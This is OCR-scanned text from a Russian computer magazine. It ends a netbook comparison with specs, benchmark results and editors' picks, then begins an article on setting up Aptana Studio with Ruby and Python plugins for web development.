

Время, потраченное на просчет 1 миллиона знаков после запятой в тесте программы SuperPi (лучше — меньше). Лучшие результаты показывают<br>Asus Eee PC 900 и 1000H

#### ВРЕМЯ АВТОНОМНОЙ РАБОТЫ, МИН



Время автономной работы при использовании утилиты BatteryEater<br>(лучше — больше). Asus Eee PC 1000H и 1000HD показывают отличный результат



26000 руб.

#### P 2133 Mini-Note

Процессор: 1,2 ГГц Via С7-М Память: 1024 МБ DDR2, 667 МГц Экран: 8,9" 1280 х 768 (WXGA) ТЕТ LCD Накопитель: 120 ГБ НОД Интерфейсы связи: Ethernet, WiFi (mini PCI 801.11 b/g), Bluetooth 2.0 Порты: 2 USB 2.0, SD card-reader, видеовыход VGA, ExpressCard Батарея: 6-cell Li-Ion

Вес, кг: 1,19 Габариты, мм: 33 х 165 х 270 Дополнительно: встроенная веб-камера

#### **.......**000

Стильный девайс от компании НР заключен в корпус из анодированного алюминия. Защита от внешних воздействий проявляется также в покрытии дисплея, устойчивом к царапинам. Экран с диагональю в 9 дюймов обладает рекордным разрешением 1280х768 пикселей, - это очень удобно при работе и просмотре сайтов. Что приятно, девайс оснащается жестким диском на 120 Гб - ты можешь носить с собой коллекцию музыки, фильмов и важных данных. Ноутбук во время тестовой нагрузки проработал почти полтора часа, нагревшись при этом до 57 градусов. В спокойном состоянии температура устройства близка к 50 градусам. На ноут предустановлена ОС Windows Vista, которая довольно требовательна к ресурсам. Видимо именно поэтому результаты теста SuperPi выглядят провальными — на расчет ушло 6 минут 41 секунда. К недостаткам, помимо низкой производительности, следует отнести эргономическую фишку - кнопки «мыши» расположены по разные стороны от тачпада, что не добавляет удобства при работе.

#### **Asus Eee PC 900**

Процессор: 900 МГц Intel Celeron-M ULV 353 Память: 1 GB RAM DDR2-533/667 14000 руб. Экран: 8,9" 1024 х 600 ТРТ LCD Накопитель: 16 ГБ SSD Интерфейсы связи: Ethernet, WiFi (802,11 b/g) Порты: 3 USB 2.0, MMC/SD (HC) card reader, видеовыход VGA Батарея: 4-cell Li-lon, 4400 мАч Вес. кг: 0.99 Габариты: 225 х 170 х 34

#### $\bullet\bullet\bullet\bullet\bullet\bullet\bullet\bullet\circ\circ$

Практически золотая середина в модельном ряде субноутбуков от ASUS. Без малого 9 дюймов дисплея и 990 граммов веса ты получишь при покупки этой модели. Физическое разрешение матрицы составляет 1024х600 пикс: может хватить для работы с приложениями. Девайс поставляется с ОС Xandros Linux, но если ты хочешь перейти на популярную Windows XP, это не составит труда — в комплект входят все необходимые драйверы. Время автономной работы устройства составляет полтора часа, а тест SuperPi 1М был пройден за 1 минуту 48 секунд. При относительно неплохой производительности девайс обладает малым «запасом хода» - если ты часто работаешь в дороге, придется носить с собой зарядное устройство. Флеш накопитель имеет объем 16 Гб, - достаточно для установки ОС и всех необходимых программ. Надо отметить удобную функцию MultiTouch, которая пригодится в связи с небольшими размерами тачпада. А вот к компактной клавиатуре придется привыкать, особенно если ты собираешь много печатать

#### Список протестированного

оборудования: Acer Aspire One Asus Eee PC 1000H Asus Eee PC 1000HD Asus Eee PC 900 HP 2133 Mini-Note Rover Neo U100

#### **Средняя скорость чтения/записи, МБ/с**



Средняя скорость чтения и записи, измеренная в программе HDTune (лучше — больше). Лидирует Asus Eee PC 1000HD



18000 руб.



Процессор: **1.6 ГГц Intel Atom** Память: **1 GB RAM DDR2-533/667** Экран: **10,2" 1024х600 TFT LCD** Накопитель: **80 ГБ HDD** Интерфейсы связи: **Ethernet, WiFi (802.11n), Bluetooth 2.0** Порты: **3 USB 2.0, видеовыход VGA, MMC/SD (HC) card reader** Батарея: **6‑cell Li-Ion, 6600 мАч, 7,4 В** Вес, кг: **1,45** Габариты, мм: **265.9 х 191.3 х 38.1** Дополнительно: **встроенная веб-камера 1,3 Мп, стереомикрофон**

**........** 

Продолжатель традиций сверхкомпактных компьютеров от ASUS, построенный на базе популярного процессора Intel Atom, заметно вырывается вперед по производительности и экономичности. Нам стало интересно, в чем же заключается его отличие от ASUS Eee PC 1000HD — практически идентичные модели. Но тесты показали понижение скорости передачи при чтении с диска — в среднем 42,6 МБ/сек и увеличение времени отклика — 12,5 мс. Температура накопителя составляла 45 градусов. Температура процессора колебалась от 48 градусов при простое до 60 при запуске стресс-теста. Еще одно существенное отличие моделей заключается в процессоре Intel Atom.

Недостатки модели проистекают из достоинств: увеличение дисплея и клавиатуры прямым образом сказываются на весе и цене девайса.





Процессор: **900 МГц Intel Celeron-M ULV 353** Память: **1 GB RAM DDR2-533/667** Экран: **10,2"1024х600 TFT LCD** Накопитель: **80 ГБ HD** Интерфейсы связи: **Ethernet, WiFi (802,11 b/g), Bluetooth 2.0** Порты: **3 USB 2.0, видеовыход VGA, MMC/SD (HC) card reader** Батарея: **6‑cell Li-Ion, 6600 мАч, 7,4 В** Вес, кг: **1,45** Габариты, мм: **265,9 х 191,3 х 38,1** Дополнительно: **встроенная веб-камера 1,3 Мп, стереомикрофон**

#### 

Самый большой нетбук в модельном ряду ASUS. Девайс по габаритам и весу вплотную приближается к компактным ноутбукам, которые будут функциональнее и производительнее, — но в цене он существенно выигрывает. Обладая диагональю дисплея в 10 дюймов, он имеет физический размер матрицы 1024х600 пикселей. Это позволяет большинству программ работать без скроллинга дисплея. Надо отметить наличие web-камеры с разрешением 1,3 Мпикс и стереомикрофона, что особо ценится при серфинге и сетевом общении. Девайс во время теста проработал 3 часа 40 минут. Можно рассчитывать на большее время при обычном серфинге — вплоть до 5 часов. Жесткий диск на 80 Гб показал очень достойные результаты во время теста на последовательное чтение — 118,6 Мб/с.

18000 руб.



#### **батареей)** Дополнительно: **встроенная веб-камера 0,3 Мп, ОС Linux Linpus (Windows XP опционально)**

#### .........

Когда маркетологи работают совместно с инженерами, получается очень интересный продукт. Например, этот ноутбук не только компак‑ тен, удобен и функционален, но и продается в четырех разных цветах. Девайс поставляется с ОС Linux Linpus или Windows XP — опреде‑ лись с тем, что тебе необходимо, перед покупкой. Также необходимо определиться с накопителем: на выбор есть 8 Гб SSD или 120 Гб жесткого диска. Если выберешь вариант с флэш-памятью, то сможешь расширить ее объем, воспользовавшись картами SD, благо флеш-ридер встроен. Клавиатура в ширину занимает практически всю панель ноута, а тачпад показался не таким удобным — кнопки разнесены по разные стороны от сенсорной панели. Автономная работа девайса, как показал тестовый замер, возможна в течение полутора часов. К недостаткам стоит отнести глянцевое покрытие экрана, которое заметно бликует, затрудняя работу при свете.

#### **Время доступа к диску, мс**



Время доступа к диску, измеренное с помощью программы HDTune (луч‑ ше — меньше). Флеш-накопители выигрывают у классических жестких

 $\bullet$ 



#### **Rover Neo U100**

Технические характеристики: Процессор: **1,6 ГГц Intel Atom** Память: **1 ГБ DDR2 533 МГц** Экран: 1**0,2" 1024 х 600 TFT LCD** Накопитель: **120 ГБ HDD** Интерфейсы связи: **Ethernet 10/100, WiFi, Bluetooth 2.0** Порты: **3 USB 2.0, MMC/SD (HC) card reader, видеовыход VGA** Батарея: **3‑cell Li-Ion, 2200 мАч** Вес, кг: **1,12** Габариты, мм: **260х180 x 31.5** Дополнительно: **встроенная веб-камера 1,3 Мп** 3200 руб.

#### **.......**000

Российский производитель ноутбуков представлен также в сегменте компактных моделей. Девайс оснащен 10‑дюймовым дисплеем с разре‑ шением 1024х600 пикселей и жестким диском на 120 или 160 Гб. Процес‑ сор Intel Atom обладает хорошим запасом производительности, что было отмечено в тесте — SuperPi с параметром 1М был пройден за 1 минуту 50 секунд. Нетбук удобен для web-серфинга, особенно с учетом хорошего разрешения дисплея. Тест автономной работы показал работоспособность в течение полутора часов (довольно слабый результат). Средние показатели скорости работы с жестким диском мы не сочли большим недостатком, так как сабноут ориентирован, прежде всего, на удобство пользования, а не на рекорды производительности. К недостаткам также можно отнести не очень отзывчивый тачпад и невзрачный дизайн. Температура системы колеблется от 35 (во время работы) до 62 градусов (во время простоя и нагрузки).

#### Выводы

Подводя итог, надо отвлечься от репутации брендов и довериться сухим цифрам тестов и личным впечатлениям. За счет производительности и эргономичности интересны модели субноутбуков от Asus — Eee PC 1000H и Eee PC 1000HD. Первому достается награда «Выбор редакции» за сбалан‑ сированность всех характеристик, а второй просто привлекает внимание. «Лучшая покупка» достается Acer Aspire One за стильный вид, малые габариты и отличную цену.

 $\ge$  pc zone



**VUERCAHUD UOSOBIOK** / ALEKS.RAIDEN@GMAIL.COM

# ДЕСКТОП-ВЕБ-РАЗРАБОТЧИКА

.<br>1PAEM РАБОЧЕЕ МЕСТО ДЛЯ АЈАХ И WEB 2.0 КОДЕРА

Разработка мало-мальски серьезного веб-проекта — дело непростое. И если раньше вполне можно было обойтись обычным блокнотом, то в нынешних  $\blacksquare$ условиях без продуманной среды с системой контроля версий, редактора с  $\overline{1}$ автодополнением кода и интерактивного отладчика не обойтись!

еважно, устроился ли ты на фриланс, делаешь курсовую работу или решил своими силами поднять сногсшибательный стартап - главное, что ты взялся за веб-разработку. Чтобы не тратить время зря и не изобретать велосипед, а сам процесс кодинга сделать максимально удобным и приятным, разработчики подбирают себе инструментарий. Каждый, как водится, предпочитает что-то свое, порой люто ненавидя альтернативы (на что, разумеется, имеет свои причины). Универсального рецепта нет, однако мы постарались подобрать набор наиболее качественных утилит, многие из которых можно использовать абсолютно бесплатно.

#### ⊠ НА ЧЕМ БУДЕТ КОДИТЬ?

Fuje каких-то лет пять назал пол словом «веб-разработка» большинство понимали только одно - программированное на Perl (в связке с технологиями CGI и SSI). Далее была массовая PHP-истерия, которая продолжается и сегодня, но все же стихает под напором все новых средств, наступающих ей на пятки. К чему это я? А к тому, что, прежде всего, нам нужно разобраться, на чем именно мы будем программировать. Сразу хочу предупредить, что платформы ASP и ASP. Net трогать не будем. И вовсе не потому, что это плохая идея (скорее, наоборот — в чем лично я не раз убеждался), а банально потому, что лучшей среды, чем родная Micro soft'овская Visual Studio, не найти. Добавим к этому совершенно бесплатные версии Visual Studio Express, которая мало чем отличается для начинающего разработчика от своей старшей и более «упитанной» сестренки, - и получаем практически идеальный вариант. Построим нашу среду таким образом, чтобы можно было программировать на любом из популярных веб-языков и платформ - будь то PHP, Ruby, Python или JavaScript.

Задача непростая, ведь необходимо собрать среду, которая позволяет работать со всеми языками и платформами современного веба, будет бесплатной и открытой, желательно кросс-платформенной и способной интегрироваться с другими инструментами. Еще одна важная деталь - связь с базами данных и работа с FTP и SVN для удобного развертывания приложений. Не говоря уже о таких мелочах жизни, как подсветка синтаксиса, форматирование, встроенная документация и автодополнение кода для всех языков и популярных библиотек, поддержка рефакторинга и еще тысячи и одной детали, из которых состоят нелегкие будни программиста. И да, это возможно!

#### $\boxtimes$  APTANA STUDIO — OCHOBA OCHOB

Превратить компьютер в универсальную среду для веб-разработки поможет Aptana Studio IDE, построенная на платформе легендарного Eclipse. В этой IDE по умолчанию входит множество самых разнообразных инструментов, специально заточенных под создание сложных и навороченных веб-аппликаций на разных языках программирования. Более того, Eclipse сама по себе является мощнейшей платформой с продуманной системой плагинов, позволяющей подогнать платформу для работы с любыми языками программирования. И если когда-нибудь ты вдруг переквалифицируешься в Java или C++ программиста, то елинственное, что прилется слелать — это установить еще олин добротный плагин. Не помеха и переход на другую ОС: любимый Эклипс работает и одинаково выглядит на всех платформах, включая Win32, Linux и MacOS. Сама Aptana доступна в двух вариантах. Первый - открытый и совершенно бесплатный (Community-версия), второй — платный и адресован профессиональным программистам. Для большинства кодеров различия едва ли будут критичными.

Главная особенность этой среды, за которую мы, собственно, ее и выбрали, - отличная работа со всеми клиентскими технологиями. CSS, DOM, HTML, JavaScript - словом, всем тем, что составляет основу современных проектов. Одна из уникальных фишек - поддержка всех популярных АЈАХбиблиотек с сопутствующими мануалами, автоматическими подсказками





Удобный редактор CSS для Ajax-проекта

для тегов и выражений, уведомлениями о поддержке того или иного метода в различных браузерах. Создавая новый проект, ты можешь сразу выбрать нужные AJAX-фреймворки - они будут добавлены в проект, а описания всех функций сразу появятся в подсказках. Надо ли говорить, что освоение нового фреймворка ускоряется в разы.

Нужно сказать, что Aptana изначально создавалась вокруг идеи предоставить веб-разработчикам в среде Eclipse качественный и мощный интегрированный HTML/CSS/ JavaScript-редактор. И у создателей это действительно получилось. Поверь, другие средства не дадут такого удобства и функциональности в одном пакете. К тому же, в окне Aptana можно просмотреть, как будет отображаться проект во всех установленных на компьютере браузерах. Пожалуй, если и есть лучшее средство для верстки HTML/CSS, то это

только платный Adobe Dreamvewer CS 4. Что касается отладки АЈАХ-приложений, то в Aptana встроен мощный анализатор запросов, который отслеживает и показывает всю сетевую активность твоего проекта, позволяя на лету контролировать общение приложения с сервером. Кстати, о серверах - проекты можно отлаживать и запускать как во встроенной среде на основе собственного сервера приложений Jaxer (о нем стоит поговорить отдельно), так и использовать любой внешний HTTP-сервер: я, к примеру, использую обычный пакет Denwer.

Ни один современный проект не обходится без поддержки баз данных. С недавнего времени Aptana подлерживает работы с SQL и прямое полключение к базам данных с возможностью создавать и тестировать запросы, заливать и получать полный дамп базы данных для проекта и многое другое. Все эти возможности доступны в режиме Database Explorer (то есть, при активировании этой перспективы, - так в мире Eclipse называется специфический набор открытых окон и плагинов, сгруппированных под определенную задачу) и могут быть использованы с любой SQL СУБД, для которой у тебя есть JDBC-драйвер.

Облегчает работу (а также просто изучение новых средств) и встроенный каталог готовых примеров (панель Samples), ну и набор некоторых готовых решений Snippets, содержащий разные решения для CSS, HTML и JavaScript-кода.

Следуя современным тенденциям, Aptana стала первой средой разработки, где появилась встроенная поддержка платформы для AJAX-приложений Adobe AIR (она была доступной одной из первых, когда только о проекте объявили), а также дополнительные инструменты для работы с проектами, оптимизированными для Apple iPhone. В частности, при разработке страниц ты можешь сразу просмотреть, как они будут отображаться и исполняться на iPhone, даже не имея его в наличии.



Благодаря огромному количеству плагинов из Eclipse можно сделать универсальную машину для убийства. Но надо не перестараться, чтобы не сделать ее слишком громоздкой

С самой средой и клиентской частью мы вроде как разобрались, - все есть, все поддерживается и все отлично, а что же насчет поддержки серверных языков программирования?

#### ⊠ РУБИН НА РЕЛЬСАХ. ИЛИ RUBYONRAILS

Сам язык Ruby начал разрабатываться еще в 1993 году, а первая версия вышла в 1995. Однако основную популярность в вебе сыграл выпуск в 2004 году фреймворка RubyOnRails (www.rubyonrails.org), позволяющего собрать готовые веб-приложения из заранее подготовленных заготовок. Для комфортной разработки на Рубине-на-рельсах понадобится плагин, который является составной частью Aptana Studio и называется RadRails (http://www.aptana. com/rails). Он поддерживает, в отличие от конкурентов. все три реализации Ruby - Ruby, JRuby и Rubinius. Для настоящих хакеров в среду встроена полноценная отладка и профилирование кода (в версии Pro) и визуальные редакторы со всеми наворотами для YML, RHTML/ERb, XML. Я умолчу обо всех стандартных возможностях редактора кода (подсветка синтаксиса, анализатор кода на лету, подсказки и автолополнение, тестер лля регулярных выражений. «умное» автоформатирование кода, поддержка множества методов рефакторинга) - эти и другие мелочи в XXI веке уже стали стандартными для любой среды и платформы. Хотя вот коммерческий аналог RadRails - 3rdRail - не умеет ни анализировать код, ни его форматировать, а также не обладает функциональностью рефакторинга кода. Поддержка юнит-тестирования, автотестов и фреймворка RSpec обеспечит твоему коду максимальное качество (конечно, если не лениться и писать тесты). Похоже, что RadRails среди открытых платформ - пока самая мощная и функциональная, пригодная как для начального освоения языка, так и профессиональной разработки ПО.

#### ⊠ ЯНДЕКС И GOOGLE ДРУЖАТ С РҮТНОН

Не зря поисковые гиганты столь активно используют для своих разработок именно Python. Этот язык появился в 1990 году, намного раньше Ruby, и сейчас занимает серьезную позицию среди платформ для веб-разработки. И все благодаря своей мощности, гибкости, поддержке множества парадигм разработки, развитой многопоточности. Использование крупными гигантами не остается незамеченным: программисты из того же Google выкладывают в репозитории огромное количество готовых модулей на все случаи жизни, избавляя коллег по ремеслу от необходимости изобретать велосипед. Кстати говоря, это официальный язык для сервиса Google App Engine. Представители Яндекса также неоднократно заявляли, что используют Python в некоторых своих проектах.

Поддержка этого языка в Aptana появилась совсем недавно. В августе нынешнего года представители компании



#### $\triangleright$  links

По правильной илеологии MVC с использованием модного языка Ruby и самого продвинутого веб-фреймворка RubyOnRails можно творить чудеса. ЭС уже писал об этом языке и самой платформе.

• «Искусство Ruby Nº1»: www.xakep. ru/post/33056/default. asp.

• «Вагон-ресторан»: http://www. xakep.ru/magazine/ xs/073/060/55.asp.



#### $bin6$

Для Eclipse можно загрузить уже настроенные дистрибутивы (http://www.eclipse org/downloads). позволяющие начать разработку на Јауа, Java EE, C++, - или просто саму платформу с основными плагинами, поверх которой можно начать собирать собственную среду.



h dvd На нашем DVD ты найдешь необходимые средства вебразработки.



заявили, что расширение PyDev, ранее доступное как самостоятельный продукт, теперь будет включено в их среду. В дальнейшем разработчики будут трудиться как над полной интеграцией и поддержкой Python, так и над улучшением проектов, где совмещается серверная сторона на питоне и клиентская на А ЈАХ

Из ключевых особенностей редактора кода для Python стоит отметить автодополнение тегов. Кроме того, исправлена поддержка режима отладки и совместимость отладчика с Jython (реализация Python'а на Java-платформе, www.jython.org), интегрированный менеджер пакетов, поддержка Mylyn (впрочем, она имеется во всех расширениях для языков в Aptana). В помощь начинающим программистам будут пошаговые ПОМОШНИКИ ЛЛЯ СОЗЛАНИЯ НОВЫХ ПРОЕКТОВ, ЗАЯВЛЕНА ПОЛЛЕРЖКА ВСЕХ синтаксических конструкций версий 2.4 и 2.5 (именно поддержка 2.5 считается одной из отличительных фич пакета), а также интерактивная консоль и другие средства, уже классические для редакторов кода. Pydev, да и все остальные языковые плагины, ценны именно интегрированностью в инфраструктуру Aptana и полноценным отладчиком с унифицированным Eclipse-интерфейсом. Это значит, что, разрабатывая проект на любом из языков, будь то клиентская часть на JavaScript или серверная на PHP/Ruby/Python, ты всегда будешь иметь дело с одинаковым стандартным интерфейсом и возможностями. Конечно, будут и отличия, обусловленные особенностями языка, но именно интегрированность в единый комплекс всех возможностей превращает, казалось бы, стандартные редакторы и утилиты в елиную среду. IDE, К этому я бы добавил и сквозную поллержку общих модулей, например, Муlyn, представляющий собой единый интерфейс для управления Todo-списками, тикетами и 